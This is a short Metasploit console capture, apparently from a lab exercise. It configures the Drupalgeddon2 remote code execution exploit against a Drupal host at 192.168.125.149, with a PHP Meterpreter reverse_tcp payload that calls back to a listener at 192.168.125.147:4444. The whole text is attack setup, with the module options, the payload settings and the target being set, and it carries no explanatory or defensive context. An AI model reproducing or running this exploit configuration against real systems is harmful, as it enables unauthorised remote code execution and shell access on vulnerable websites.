 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:hos
t:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR i
dentifier, or hosts file with sy
ntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing c
onnections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.125.147 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.125.149
RHOSTS => 192.168.125.149